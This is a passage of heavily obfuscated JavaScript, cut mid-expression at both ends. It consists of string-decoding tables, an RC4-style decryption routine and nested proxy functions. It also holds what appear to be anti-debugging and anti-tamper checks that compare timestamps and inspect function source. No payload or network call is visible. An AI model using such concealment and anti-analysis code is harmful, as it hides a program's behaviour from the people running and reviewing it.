eC[eK(0x9f0)](ey,eb,ef);},'KIEhF':function(ey,eb,ef){var eK=ei;return eC[eK(0x4b2)](ey,eb,ef);},'cHRkZ':eC['qfYGP'],'mmVzg':function(ey,eb,ef){return eC['dghGP'](ey,eb,ef);},'ifwhQ':function(ey,eb,ef){return eC['IVZym'](ey,eb,ef);},'tKDoq':function(ey,eb,ef){return eC['WdXgV'](ey,eb,ef);},'VsfYV':eC[ei(0x861)],'iLJIM':function(ey,eb,ef){return ey(eb,ef);},'JSLBG':function(ey,eb,ef){var eK=ei;return eC[eK(0x411)](ey,eb,ef);},'VmSzD':ei(0x98e),'zPIDK':function(ey,eb,ef){var eK=ei;return eC[eK(0x411)](ey,eb,ef);},'KeETk':function(ey,eb,ef){var eK=ei;return eC[eK(0x641)](ey,eb,ef);},'ZfTsZ':eC[ei(0x911)]};function eg(ey){var eb=ei,ef={'tnFnp':function(eO,eR){var ev=eq;return eC[ev(0xa8d)](eO,eR);},'xYbuh':function(eO,eR,ev){return eO(eR,ev);},'BQnGT':eC[eb(0x4fa)],'xBWln':function(eO,eR){return eO<eR;},'oaQPk':function(eO,eR,ev){var eh=eb;return eC[eh(0xa68)](eO,eR,ev);},'ktrzi':function(eO,eR){var ev=eb;return eC[ev(0xc86)](eO,eR);}};if(eC[eb(0x2fe)]!==eC[eb(0xa2a)]){var eK=[];for(var ep=0x0,eY=ey[eb(0xaa2)];eC[eb(0xc2b)](ep,eY);ep++){if(eC['bmHdx'](eC['VjxFy'],eC['VjxFy']))eK[eb(0x643)](String[eb(0xad0)](eC[eb(0x75e)](eC[eb(0x528)](ey['charAt'](ep)[eb(0xb84)](0x0),0x4),0x70)-0x4));else{var eo,eX,ex=0x0;for(eo=0x1,eX=ef[eb(0x658)](_0x244754[ef[eb(0x2ad)](_0x18fe13,0x77,ef['BQnGT'])],0x1);ef[eb(0x330)](eo,eX);eo++)ef[eb(0x98d)](_0x31a178,_0xddff44[eo],_0x13b4c1(0xd8,'BU!c'))||(ex+=0x1);return _0x436611=ex,ef['ktrzi'](ex,0x0);}}return eK[eb(0x9ea)]('');}else _0x43c403[0x13][_0x35f38f[0x22]](_0x3d98b2[0x10],_0x2802da[0x29],_0x515c92[0x29]);}var el=0x0,eI=el,eW=el,eA=el,eF=el,eH,ed=el,eP=el,et=0x3;function eu(ey,eb){var ef=ei,eK={'QBsNV':function(eX,ex){return eX>=ex;},'mdtTq':function(eX,ex){return eX<ex;},'eLfXy':function(eX,ex){var eO=eq;return eC[eO(0xa2e)](eX,ex);},'PxxUQ':'JgXnj','ivWuJ':function(eX,ex){return eX+ex;},'QYOBr':'StTos','ccrSd':function(eX,ex){return eC['KyZLI'](eX,ex);},'TSOGG':function(eX,ex){var eO=eq;return eC[eO(0xc2b)](eX,ex);},'ZyWrq':function(eX,ex){return eX+ex;},'tNNrT':function(eX,ex){return eX%ex;},'VXizb':function(eX,ex){var eO=eq;return eC[eO(0x745)](eX,ex);},'SqLSV':function(eX,ex){var eO=eq;return eC[eO(0x9f3)](eX,ex);},'tmQJb':function(eX,ex){var eO=eq;return eC[eO(0x781)](eX,ex);},'KoemA':function(eX,ex){return eC['WJdCz'](eX,ex);},'hnjzj':eC[ef(0x25a)],'JckES':eC['daaph'],'yiBUT':eC[ef(0xaef)],'vEVto':function(eX,ex){return eX%ex;},'WoUjc':function(eX,ex){return eC['JjLkv'](eX,ex);},'oAFtw':function(eX,ex){var eO=ef;return eC[eO(0xd64)](eX,ex);},'vZPqI':function(eX,ex){var eO=ef;return eC[eO(0x75e)](eX,ex);},'aLZMB':ef(0x471),'DYirN':function(eX,ex,eO){return eC['LrTcl'](eX,ex,eO);},'yAPzN':eC[ef(0xd07)],'QzwQY':eC[ef(0x258)],'PPSnI':eC[ef(0x710)],'PdYGg':eC['xpOZR'],'VPuMi':function(eX,ex){var eO=ef;return eC[eO(0x920)](eX,ex);},'rVrzS':eC[ef(0xb63)],'qHQaM':eC[ef(0xca8)],'XMNxm':function(eX,ex){return eX!==ex;},'XUAzv':function(eX,ex){var eO=ef;return eC[eO(0x22b)](eX,ex);},'DNVil':eC[ef(0xac0)],'olaxa':eC['WTWNh'],'kTRwm':function(eX,ex){return eC['YnlQX'](eX,ex);},'gCPUH':eC[ef(0xa09)],'ARbZQ':function(eX,ex){var eO=ef;return eC[eO(0x920)](eX,ex);},'WddMl':function(eX,ex){return eC['rCgQS'](eX,ex);},'gUiNK':eC[ef(0x562)],'neTRh':function(eX,ex){return eC['KyZLI'](eX,ex);},'IkcHl':eC[ef(0xbd1)],'crdqF':function(eX,ex){var eO=ef;return eC[eO(0xc2b)](eX,ex);},'gwblI':function(eX,ex){return eX>=ex;},'hQVdK':function(eX,ex){return eC['rCgQS'](eX,ex);},'NXpCR':eC[ef(0x9c1)],'OHmsm':function(eX,ex){var eO=ef;return eC[eO(0xa27)](eX,ex);},'BZTGb':eC[ef(0x3dc)],'XcIxa':function(eX,ex){return eX<ex;},'trULm':function(eX,ex){return eX*ex;},'xSQXe':eC[ef(0x672)],'mvdNL':function(eX,ex){var eO=ef;return eC[eO(0x29a)](eX,ex);},'EZiso':eC[ef(0xcae)],'MkjmG':eC[ef(0xab2)],'OqeYj':function(eX){var ex=ef;return eC[ex(0x811)](eX);},'GFtAN':function(eX,ex,eO){var eR=ef;return eC[eR(0x6dc)](eX,ex,eO);},'FcnJg':function(eX,ex){return eX>=ex;},'Xutul':eC[ef(0x613)],'xOERD':function(eX,ex){var eO=ef;return eC[eO(0x3fd)](eX,ex);},'TrLDJ':function(eX,ex){var eO=ef;return eC[eO(0x781)](eX,ex);},'zZFIi':function(eX,ex){return eC['AwpcZ'](eX,ex);},'Osans':function(eX,ex){var eO=ef;return eC[eO(0x29a)](eX,ex);},'TEHSX':function(eX,ex){return eC['ciGuY'](eX,ex);},'KJDxK':function(eX,ex){var eO=ef;return eC[eO(0x49f)](eX,ex);},'TDfhD':function(eX,ex){var eO=ef;return eC[eO(0x3fd)](eX,ex);},'hfWUq':function(eX,ex){return eC['TlYtc'](eX,ex);},'iDfio':eC[ef(0x6eb)],'QRjVo':function(eX,ex){var eO=ef;return eC[eO(0x2f4)](eX,ex);},'hqFjc':eC[ef(0xa2d)],'qoywi':function(eX,ex){var eO=ef;return eC[eO(0x36c)](eX,ex);},'ilGpl':function(eX,ex){var eO=ef;return eC[eO(0x73c)](eX,ex);},'ySLhm':eC[ef(0x9d5)],'vIfWJ':ef(0x335),'NGBve':function(eX,ex){var eO=ef;return eC[eO(0x515)](eX,ex);},'ObbDI':eC[ef(0x6f7)],'feaVE':ef(0x84a),'vsRNb':function(eX,ex){return eC['KyZLI'](eX,ex);},'oqNFm':function(eX,ex){var eO=ef;return eC[eO(0xc86)](eX,ex);},'JjVIt':function(eX,ex){var eO=ef;return eC[eO(0x2f4)](eX,ex);},'DEQBX':ef(0x2b0),'dpTVp':function(eX,ex){var eO=ef;return eC[eO(0x567)](eX,ex);},'CpUGE':function(eX,ex){return eX-ex;},'foJMB':eC[ef(0x660)],'eJIRo':eC[ef(0x853)],'OAcZx':eC[ef(0x9f6)],'JUntU':function(eX,ex){var eO=ef;return eC[eO(0x798)](eX,ex);},'yoEjk':eC['miRaC'],'kJsoI':'GgMZR'};if(eC[ef(0x559)](eC[ef(0x2c0)],eC[ef(0x8b2)]))return ez[ef(0x242)](_0x4fa019,0xa)&&ez[ef(0xb51)](_0x444698,0xc);else{var ep=eb[ef(0xa58)](ey,ey),eY=eC[ef(0xdf8)](eT),eo=function(eX){var ex=ef;return eK[ex(0x614)](ex(0x2a5),eK['PxxUQ'])?eK[ex(0x236)](_0x217ad8,0x4)&&eK[ex(0x290)](_0x3d5e54,0x6):(eT[ex(0xcc2)][eT[ex(0xcc2)][ep][0x0]]=+new eT[(ex(0xcc2))][ep][0x12](),eY[eX]);};return eu=function(eX,ex){var eO=ef,eR={'BIvCO':function(k6,k7){var k8=eq;return eK[k8(0xb7e)](k6,k7);},'xSSZM':function(k6,k7){var k8=eq;return eK[k8(0xc01)](k6,k7);},'kaxnj':function(k6,k7){var k8=eq;return eK[k8(0x45d)](k6,k7);},'mMKyW':eK['NXpCR'],'zniTG':eO(0xb1c),'ZbCPj':function(k6,k7){var k8=eO;return eK[k8(0x54b)](k6,k7);},'jgCqX':function(k6,k7){var k8=eO;return eK[k8(0x5a8)](k6,k7);},'DPUbm':eK[eO(0xb8e)],'fmRkw':function(k6,k7,k8){var k9=eO;return eK[k9(0x854)](k6,k7,k8);},'hdfYo':function(k6,k7){return eK['eLfXy'](k6,k7);},'VngOj':function(k6,k7){return k6(k7);},'YPPXN':function(k6,k7){var k8=eO;return eK[k8(0x24b)](k6,k7);},'hVchi':function(k6,k7){return k6-k7;},'FVmSf':function(k6,k7){var k8=eO;return eK[k8(0x55a)](k6,k7);},'cbhGI':eK[eO(0x9b1)],'vblmX':function(k6,k7){return k6!=k7;},'rXczU':function(k6,k7){return eK['ivWuJ'](k6,k7);},'jvcHP':function(k6,k7){var k8=eO;return eK[k8(0x681)](k6,k7);},'FJsdJ':function(k6,k7){return eK['KoemA'](k6,k7);},'MaFLc':function(k6,k7){return k6+k7;},'MGHYK':function(k6,k7){return eK['trULm'](k6,k7);},'yyLWM':eK[eO(0xbf0)],'wvjTL':eK[eO(0x4f1)],'PXvST':function(k6,k7){var k8=eO;return eK[k8(0x3e7)](k6,k7);},'jAcOX':function(k6){var k7=eO;return eK[k7(0xdcb)](k6);},'zjxab':function(k6,k7){var k8=eO;return eK[k8(0xc01)](k6,k7);},'pFKvs':function(k6,k7){return eK['KoemA'](k6,k7);},'TfhsM':function(k6,k7,k8){var k9=eO;return eK[k9(0x81e)](k6,k7,k8);},'Kuhth':'Q61I','thntu':function(k6,k7){var k8=eO;return eK[k8(0xb3b)](k6,k7);},'zSsIE':function(k6,k7){return k6!==k7;},'EUDId':eK['Xutul'],'vMoBS':function(k6,k7){return eK['tmQJb'](k6,k7);},'euKbE':function(k6,k7){var k8=eO;return eK[k8(0xda3)](k6,k7);},'eDyTp':function(k6,k7){var k8=eO;return eK[k8(0xb82)](k6,k7);},'GqBiv':function(k6,k7){var k8=eO;return eK[k8(0x7c7)](k6,k7);},'JuRTY':function(k6,k7){return k6-k7;},'TkUAr':function(k6,k7){var k8=eO;return eK[k8(0x7c7)](k6,k7);},'UEbkg':function(k6,k7){var k8=eO;return eK[k8(0x8e8)](k6,k7);},'vXEoT':function(k6,k7){var k8=eO;return eK[k8(0x3ea)](k6,k7);},'hRlLV':function(k6,k7){return k6%k7;},'txnpL':function(k6,k7){return k6-k7;},'XbbKq':function(k6,k7){return k6-k7;},'TPfct':function(k6,k7){var k8=eO;return eK[k8(0xd88)](k6,k7);},'zfdej':function(k6,k7){return k6-k7;},'ZCEft':function(k6,k7){return eK['TEHSX'](k6,k7);},'FIkob':function(k6,k7){var k8=eO;return eK[k8(0x9fd)](k6,k7);},'vDagE':function(k6,k7){return k6*k7;},'Tmepl':function(k6,k7){var k8=eO;return eK[k8(0xd2a)](k6,k7);},'LjhNS':function(k6,k7){var k8=eO;return eK[k8(0x1d6)](k6,k7);},'JyWcd':function(k6,k7){return k6-k7;},'Osnax':function(k6,k7){var k8=eO;return eK[k8(0xb82)](k6,k7);},'TxMNF':function(k6,k7){var k8=eO;return eK[k8(0x8e8)](k6,k7);},'qGDSt':eK[eO(0xd4f)],'NtpYm':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','BlPRe':function(k6,k7){return eK['QRjVo'](k6,k7);},'VoTeR':eK['hqFjc'],'aCqXW':function(k6,k7){var k8=eO;return eK[k8(0x1eb)](k6,k7);},'TkcJm':function(k6,k7){return eK['XMNxm'](k6,k7);},'WdskR':function(k6,k7){var k8=eO;return eK[k8(0x9fa)](k6,k7);},'RDUZH':eK[eO(0x921)],'vxPkb':eK[eO(0xbb6)],'uBQQR':function(k6,k7){var k8=eO;return eK[k8(0x89a)](k6,k7);},'csmUb':function(k6,k7){return k6*k7;},'neoxM':function(k6,k7,k8){var k9=eO;return eK[k9(0x81e)](k6,k7,k8);},'qpztt':eK[eO(0x391)],'hsMNr':eK[eO(0x740)]};eX=eX-0x2;var ev=eK['vsRNb'](eo,eX);if(eK[eO(0x383)](eu[ep],undefined)){if(eK['JjVIt'](eK[eO(0x186)],eK[eO(0x186)]))return eR['BIvCO'](_0x584711,0x0);else{var eh=eT['prototype'][ep];ed=!ed?(--et,0x1):ed,eF=!eF?(--et,eK[eO(0x89a)](eK['dpTVp'](eh[0x1b](eh[0xf],eh[0x27])[eh[0x1f]][eh[0x27]],ep)[eh[0x23]](0x9),0x28)):eF,eP=!eP?(--et,eK[eO(0xc67)]((eu+je)[eh[0x23]](eK[eO(0x7c7)](eA,0xf)),0xa)):eP;var em=eY[eh[0x25]],eB=function(k6){var k7=eO,k8={'zPUda':function(kq,kJ){return eR['pFKvs'](kq,kJ);},'vkYQw':function(kq,kJ,kw){var ka=eq;return eR[ka(0xd7d)](kq,kJ,kw);},'WUNGe':'RhKA','gcNLo':eR[k7(0x908)],'YMbZv':function(kq,kJ){var kw=k7;return eR[kw(0x3b6)](kq,kJ);},'ZQiho':function(kq,kJ){return eR['kaxnj'](kq,kJ);}};if(eR[k7(0x168)](k7(0x50a),eR['EUDId'])){for(var k9,kj,ke=ep,kk=ep,kS=eR[k7(0xd33)](ke,eB),kM=0x0,kV=0x0,kE=(function(){var kq=k7,kJ={'lktHt':function(kw,ka){return eR['xSSZM'](kw,ka);},'GJvBi':function(kw,ka){var kr=eq;return eR[kr(0x820)](kw,ka);},'iDMSk':eR[kq(0x5b0)],'KOsgO':eR[kq(0x1db)],'DtLPY':function(kw,ka){return eR['kaxnj'](kw,ka);},'kfKIu':function(kw,ka){var kr=kq;return eR[kr(0xcde)](kw,ka);},'ZtIsE':function(kw,ka){var kr=kq;return eR[kr(0xad4)](kw,ka);},'OdgSR':eR['DPUbm'],'eoyTu':function(kw,ka,kr){var kD=kq;return eR[kD(0xc5b)](kw,ka,kr);},'mFroc':function(kw,ka){return kw!==ka;},'hnSRI':function(kw,ka){return eR['hdfYo'](kw,ka);},'Ofsxj':function(kw,ka){var kr=kq;return eR[kr(0x94c)](kw,ka);},'dOhSf':function(kw,ka){return eR['YPPXN'](kw,ka);},'OOyLh':function(kw,ka){return eR['hVchi'](kw,ka);},'jvFxO':function(kw,ka){var kr=kq;return eR[kr(0x7fb)](kw,ka);},'TLCcQ':'MChV','YXtbe':eR[kq(0x9bf)],'CtjyV':function(kw,ka){var kr=kq;return eR[kr(0x4cf)](kw,ka);},'LEvrd':function(kw,ka){var kr=kq;return eR[kr(0x156)](kw,ka);},'kJdzq':function(kw,ka){return eR['jvcHP'](kw,ka);},'CycUt':function(kw,ka){return eR['FJsdJ'](kw,ka);},'IKnMX':kq(0xb3d),'DsaXH':function(kw,ka){return eR['vblmX'](kw,ka);},'ADdVp':function(kw,ka){var kr=kq;return eR[kr(0xb42)](kw,ka);},'jiRib':function(kw,ka){return kw+ka;},'WanJV':function(kw,ka){var kr=kq;return eR[kr(0x4f2)](kw,ka);},'lUtBX':function(kw,ka){var kr=kq;return eR[kr(0x8f0)](kw,ka);}};return eR[kq(0x32e)](eR[kq(0xe33)],eR['wvjTL'])?k8[kq(0x85e)](_0x2eccae,_0x2b66e5[k8['vkYQw'](_0x39681f,0x9e,k8[kq(0x867)])][k8[kq(0xac2)](_0x594e8b,0xd6,k8[kq(0xab9)])]):(++eI,eR[kq(0x4af)](eI,em)?eI:(function(){var kw=kq,ka={'pFyuI':kJ[kw(0x7b9)],'osdqY':kJ[kw(0x90e)],'oVplm':function(kr,kD){var kL=kw;return kJ[kL(0x2d4)](kr,kD);},'jyfuF':function(kr,kD){var kL=kw;return kJ[kL(0x8ba)](kr,kD);},'sAVMx':function(kr,kD){var kL=kw;return kJ[kL(0x3fa)](kr,kD);},'vloQK':kJ[kw(0x328)],'PXUmk':function(kr,kD,kL){var kN=kw;return kJ[kN(0xa6f)](kr,kD,kL);},'khNpm':function(kr,kD){return kJ['mFroc'](kr,kD);},'VFlVp':function(kr,kD){return kJ['hnSRI'](kr,kD);},'PDvkw':function(kr,kD){return kJ['Ofsxj'](kr,kD);},'txhsz':function(kr,kD){return kJ['kfKIu'](kr,kD);},'sxRRA':function(kr,kD){return kJ['dOhSf'](kr,kD);},'xhIlP':function(kr,kD){var kL=kw;return kJ[kL(0xaa7)](kr,kD);},'PAgjL':function(kr,kD){return kJ['jvFxO'](kr,kD);},'zzARs':kJ[kw(0x3bd)],'Jzvmy':function(kr,kD){var kL=kw;return kJ[kL(0x26d)](kr,kD);},'JVWYa':kJ[kw(0xc35)],'VqmAb':function(kr,kD){var kL=kw;return kJ[kL(0x3f2)](kr,kD);},'pqXRC':function(kr,kD){var kL=kw;return kJ[kL(0xaa7)](kr,kD);},'CsgfM':function(kr,kD){var kL=kw;return kJ[kL(0x63b)](kr,kD);},'ZzLsm':function(kr,kD){var kL=kw;return kJ[kL(0x76d)](kr,kD);}};return kJ['CycUt'](kJ['IKnMX'],kJ[kw(0xbd4)])?(eW=eI,eA++,kJ[kw(0x23a)](kJ[kw(0xaa7)](kJ[kw(0xafb)](eu,ke)[eh[0x23]](kJ['jiRib'](eA,0xf)),0xa),0x0)&&kJ[kw(0x32c)](kJ[kw(0xaa7)](+new eh[0x12](),eT['prototype'][eh[0x0]]),kJ[kw(0xddc)](em,0xb5))?(em=!ed||!eF||!eP?eI:em,(function(){var kr=kw,kD={'vOXei':ka[kr(0x2cf)],'OImsB':function(kA,kF,kH){return kA(kF,kH);},'gdNvZ':ka[kr(0xc24)],'tmyCd':'Olg@','qhBWo':function(kA,kF){var kH=kr;return ka[kH(0x3be)](kA,kF);},'wnFhX':function(kA,kF){var kH=kr;return ka[kH(0x249)](kA,kF);},'bSHxr':function(kA,kF){return ka['sAVMx'](kA,kF);},'Licqz':ka[kr(0xb13)],'IyKvO':function(kA,kF,kH){var kd=kr;return ka[kd(0x822)](kA,kF,kH);},'BhvzB':function(kA,kF){return ka['khNpm'](kA,kF);},'hjJCb':function(kA,kF){var kH=kr;return ka[kH(0x4c3)](kA,kF);},'ymozu':function(kA,kF){var kH=kr;return ka[kH(0x25c)](kA,kF);},'DlYeS':function(kA,kF){return kA-kF;},'IpJon':function(kA,kF){var kH=kr;return ka[kH(0x4b1)](kA,kF);},'THucz':function(kA,kF){var kH=kr;return ka[kH(0x1f3)](kA,kF);},'SLtKy':function(kA,kF){var kH=kr;return ka[kH(0x81c)](kA,kF);},'rXubR':function(kA,kF){var kH=kr;return ka[kH(0x137)](kA,kF);},'mJNYw':function(kA,kF){return kA+kF;},'neqPt':function(kA,kF){var kH=kr;return ka[kH(0xcbd)](kA,kF);},'efFpP':ka[kr(0xb75)],'GePWF':function(kA,kF){var kH=kr;return ka[kH(0x81c)](kA,kF);}};if(ka[kr(0x42f)](ka[kr(0x5f0)],ka[kr(0x5f0)])){var kL,kN,kU,kC,kG,kQ,ki,kz,kg,kl,kI=_0x189e42[_0x56af86(0xa8,kD[kr(0xa73)])][kD[kr(0x795)](_0x59bd26,0xd3,kD[kr(0x949)])],kW=[];for(kL=0x0,kU=_0x5c42b0[kD[kr(0x795)](_0x435ccc,0x77,kD[kr(0x6b0)])];kD['qhBWo'](kL,kU);kL++)kN=_0x269e92[kL],kD[kr(0x91e)](kN[0x2],_0x4cd590)&&kD[kr(0x45a)](kN[0x2],_0x106cd7)&&kW[kD[kr(0x795)](_0x3606a5,0x88,kD[kr(0x51c)])](kN);if(kC=kW[kD[kr(0x6cf)](_0x1e595c,0x77,kD[kr(0x6b0)])],kD[kr(0x930)](kC,0x0)){if(kG=0x0,kC===0x1&&kD[kr(0x2d3)](_0x228fe9,-0x1)&&kD['ymozu'](_0x4f70a0,-0x1))kQ=kW[0x0][0x0]-_0x3770ac,ki=kD['DlYeS'](kW[0x0][0x1],_0x3f169a),kG=kD[kr(0x9a4)](kI,kQ)+kI(ki);else{if(kD['THucz'](kC,0x1)){for(kL=0x1;kD[kr(0x723)](kL,kC);kL++)kz=kD['DlYeS'](kW[kL][0x0],kW[kD[kr(0x864)](kL,0x1)][0x0]),kg=kD[kr(0xd81)](kW[kL][0x1],kW[kL-0x1][0x1]),kG+=kD[kr(0x716)](kI(kz),kD[kr(0x9a4)](kI,kg));}}return kl=kD[kr(0x193)](_0x4608a2[kD[kr(0x795)](_0x539c6b,0xf7,kD[kr(0x1df)])],0x12c),kD[kr(0x583)](kC,0x3)&&kG>kl?kG:void 0x0;}}else return ka[kr(0x59c)](ka[kr(0xb55)](ka[kr(0xced)](eh[0x1b](eh[0xf],eh[0x27])[eh[0x1f]][eh[0x27]],ep)[eh[0x23]](0x9),0x28),0x0)?(em=et?eI:em,eI):eh[0x2a](ka[kr(0x8d7)](eI,em));}())):eh[0x2a](kJ['OOyLh'](em,eY[eh[0x25]]))):kJ['lktHt'](_0x22607c,0x2)&&kJ[kw(0x9ad)](_0x3da896,0x4);}()));}());kj=k6[k7(0xa6a)](kV++);~kj&&(k9=eR[k7(0x814)](kM,!kE?kE:eR['eDyTp'](eW,eR[k7(0x170)](em,0x7))%em)?eR[k7(0x610)](eR['MGHYK']((!kE?kE:eR[k7(0x156)](eW,eR['JuRTY'](em,0x3))%em)*(!kE?kE:eR[k7(0x49e)](eW,eR[k7(0x1ec)](em,0x3))%em),k9),kj):kj,eR[k7(0x5b1)](kM++,!kE?kE:eR['hRlLV'](eW+eR[k7(0x147)](em,0x7),em)))&&(ke+=eR[k7(0x4cf)](eR['hVchi'](kS[eh[0x23]](eR[k7(0x610)](kV,!kE?kE:(eW+eR['XbbKq'](em,0x1))%em)),!kE?kE:eR[k7(0x49e)](eW,eR[k7(0x1ec)](em,0x1))%em),!kE?kE:eR[k7(0x4f3)](eR[k7(0x49e)](eW,eR[k7(0x338)](em,0xb)),em))&&kE?eh[0x1a](eR['ZCEft'](0xff,k9>>eR[k7(0x1e1)](eR[k7(0x6a8)](-(!kE?kE:eR['Tmepl'](eR[k7(0x12c)](eW,eR[k7(0x151)](em,0x9)),em)),kM),!kE?kE:eR[k7(0x166)](eR['Osnax'](eW,eR[k7(0x2df)](em,0x5)),em)))):eh[0x2a](kM))){if(eR[k7(0x5cb)](eR['qGDSt'],k7(0x226)))kj=eR[k7(0xd0c)][eh[0x26]](kE?kj:!kE?kE:eR[k7(0x4af)](eR[k7(0x610)](eW,em-0x1),em));else try{return eR['jAcOX'](_0x1bce4a)?_0x257e24(_0xc50019):_0x3cb478;}catch(kq){}}for(var kc=0x0,kZ=ke[eh[0x25]];eR['BIvCO'](kc,kZ);kc++){if(eR[k7(0xe23)](k7(0x870),eR['VoTeR']))return eR[k7(0x4f5)](_0x490b80,0x8)&&eR[k7(0xc74)](_0x45e1eb,0xa);else kk+=eR['aCqXW'](eh[0x1d],eR['MaFLc'](eh[0x28],ke[eh[0x23]](kc)[eh[0x21]](0x10))[k7(0xa58)](-0x2));}return eh[0x19](kk);}else return k8[k7(0x485)](_0x20848b,0x6)&&k8[k7(0xe2f)](_0x15da11,0x8);},es=function(k6,k7){var k8=eO,k9={'NfnBm':function(kq,kJ){var kw=eq;return eK[kw(0xb82)](kq,kJ);},'nTnTk':function(kq,kJ){return kq%kJ;}};if(eK[k8(0x614)](eK['QYOBr'],'xFIFT')){var kj,ke,kk=[],kS=0x0,kM=ep;for(kj=0x0,k6=eK[k8(0x518)](eB,k6);eK['mdtTq'](kj,0x100);kj++)kk[kj]=kj;for(kj=0x0;eK['TSOGG'](kj,0x100);kj++)kS=eK[k8(0x550)](eK[k8(0xb82)](kS,kk[kj]),k7[eh[0x23]](eK['tNNrT'](kj,k7[eh[0x25]])))%0x100,ke=kk[kj],kk[kj]=kk[kS],kk[kS]=ke;kj=0x0,kS=0x0;for(var kV,kE=0x0;eK['mdtTq'](kE,k6[eh[0x25]])&&(eK[k8(0x39f)](eK[k8(0x3e7)](kE,0x2),0x0)||eK[k8(0x833)](kE,0x3e7));kE=eK[k8(0x261)](kV=kE,0x1)){if(eK['KoemA'](eK[k8(0x4ac)],eK[k8(0x2b8)]))return k9[k8(0xae8)](_0x513ac5[0x19](_0x407091[0x1d],_0x3e6b86[0x22])[_0xeb235b[0x20]][_0x3344db[0x22]],_0x4d367a)[_0x28f986[0x29]](0x9)-0x28!=0x0?(_0x1bc18b=_0x34e6c5?_0x5baf08:_0x110ddd,_0x1d0ed7):_0x8cb7c5[0x2c](k9[k8(0x3c3)](_0x363a67,_0x92b0c0));else{var kc=eK[k8(0x16e)][k8(0x783)]('|'),kZ=0x0;while(!![]){switch(kc[kZ++]){case'0':kS=eK['vEVto'](eK[k8(0xb82)](kS,kk[kj=eK[k8(0x66e)](kj+0x1,0x100)]),0x100);continue;case'1':kk[kS]=ke;continue;case'2':kM+=eh[0x1a](eK['oAFtw'](k6[eh[0x23]](kE),kk[eK[k8(0x41e)](kk[kj],kk[kS])%0x100]));continue;case'3':ke=kk[kj];continue;case'4':kk[kj]=kk[kS];continue;}break;}}}return kM;}else return eR[k8(0x6ad)](_0x23413c,0x0);};eu[ep]=es,ey=arguments;}}var k0=eY[0x0],k1=eX+k0,k2=ey[k1];if(!k2){if(eK[eO(0x148)](eK[eO(0xe12)],eK[eO(0x8b9)])){if(eK[eO(0x49b)](eT[ep],undefined)){if(eK['QRjVo'](eO(0x37c),eK['OAcZx']))return eK[eO(0x49b)](_0x107b4b,_0x21ff09[_0x883a28(0x9e,eK[eO(0x2e2)])][eK[eO(0x854)](_0x44078c,0x8e,eK[eO(0xd9b)])]);else(function(k6){var k7=eO,k8={'kQTCg':function(kS,kM){var kV=eq;return eK[kV(0x49b)](kS,kM);},'SVdCl':function(kS,kM,kV){var kE=eq;return eK[kE(0x854)](kS,kM,kV);},'iAxBq':k7(0x7d5),'PchYg':eK[k7(0xabb)],'qTVgS':eK[k7(0xba1)],'twfgB':function(kS,kM){var kV=k7;return eK[kV(0x833)](kS,kM);},'CNMgl':function(kS,kM){var kV=k7;return eK[kV(0x614)](kS,kM);},'PBgGv':eK[k7(0x7ad)],'tdtnA':function(kS,kM){var kV=k7;return eK[kV(0x4ef)](kS,kM);},'eBmxR':function(kS,kM,kV){return kS(kM,kV);},'KfmzV':eK['rVrzS'],'vqVrx':eK['qHQaM'],'oHyvo':function(kS,kM){var kV=k7;return eK[kV(0x69e)](kS,kM);},'HsXyo':function(kS,kM){return eK['XUAzv'](kS,kM);},'oXeni':function(kS,kM){return kS===kM;},'bmHCb':eK[k7(0xc7d)],'Zrfem':eK[k7(0xc52)],'fZoKy':function(kS,kM){return kS-kM;},'RcmAD':function(kS,kM){return eK['kTRwm'](kS,kM);},'paYxM':eK[k7(0xd03)],'LSpqc':function(kS,kM){var kV=k7;return eK[kV(0xf0)](kS,kM);},'OgjRW':function(kS,kM){var kV=k7;return eK[kV(0xc0a)](kS,kM);},'iYrsQ':function(kS,kM){return eK['KoemA'](kS,kM);},'DCYIj':eK[k7(0xb25)],'VXDNQ':function(kS,kM){var kV=k7;return eK[kV(0x41e)](kS,kM);},'lEqCk':function(kS,kM){var kV=k7;return eK[kV(0x1e8)](kS,kM);}};if(eK[k7(0x614)](k7(0x5e4),eK[k7(0x245)]))return eR[k7(0x449)](_0x5defed(_0x3ec340)[eR[k7(0xd7d)](_0x3c1577,0x120,eR['RDUZH'])](eR['VngOj'](_0x3484e1,_0x5b54ba)),-0x1);else{var k9=[0x1,0x0,0x0],kj=function(){var kV=k7;return eR[kV(0x112)];},ke=eT[k7(0xcc2)][ep],kk=eY[ke[0x25]];function kS(kV){var kE=k7,kc={'BKSYy':function(kJ,kw,ka){var kr=eq;return k8[kr(0x693)](kJ,kw,ka);},'dxJen':function(kJ,kw,ka){var kr=eq;return k8[kr(0x693)](kJ,kw,ka);},'LNBGV':'b@I4'};if(k8[kE(0xbf6)]===k8[kE(0xdfb)])return kc[kE(0x6ce)](_0x1eb1c8,0xb3,kE(0xcbe))in _0x14ea93&&!_0x582b6b[kc[kE(0xc46)](_0xcc05fb,0xb3,kc[kE(0x58d)])];else{for(var kZ=0x0,kq=k9[ke[0x25]];k8[kE(0x7f5)](kZ,kq);kZ++){if(k8[kE(0x5ef)]('wsQUz',k8[kE(0xde9)]))return k8['kQTCg'](_0x2df5ee,k8[kE(0x693)](_0x17e1fb,0xcc,k8['iAxBq']));else k9[ke[0x24]](ke[0xe](ke[0x11]())),kq=k9[ke[0x25]];}return k8[kE(0xd1b)](kV,k9[0x0]);}}function kM(kV){var kE=k7;if(k8['oXeni'](k8[kE(0x228)],k8[kE(0x149)]))return _0x47b871[k8[kE(0x8c4)](_0x130563,0x83,k8[kE(0x6ee)])]!==k8['eBmxR'](_0x3d9be6,0xcf,k8[kE(0x172)])&&k8[kE(0xda8)](_0x15ae89[k8[kE(0x8c4)](_0x3fac1d,0x83,k8[kE(0x6ee)])],k8[kE(0x693)](_0x1c7690,0x122,'zcb^'));else{if(k8['fZoKy'](+new ke[0x12](),eT[kE(0xcc2)][ke[0x0]])>k8[kE(0x4b5)](kk,0xb5))return k8['oHyvo'](k8[kE(0x44f)],kE(0x589))?(ke[0x2a](),k8[kE(0xd50)](kS,k6)):k8[kE(0x3eb)](_0x5af19b,0x0);if(!ke[0x16](~kV))return kV;return ke[0x2a](),k8['tdtnA'](kS,k6);}}return function(){var kV=k7;if(k8[kV(0xdd8)](k8['DCYIj'],k8[kV(0x9b7)])){var kE=new ke[0x17](k8['VXDNQ'](ke[0x1c],ke[0x1e])),kc=kE[ke[0x20]](k8[kV(0xa84)](kj,ep))?--k9[0x1]:--k9[0x0];return k8[kV(0x3b8)](kM,kc);}else return 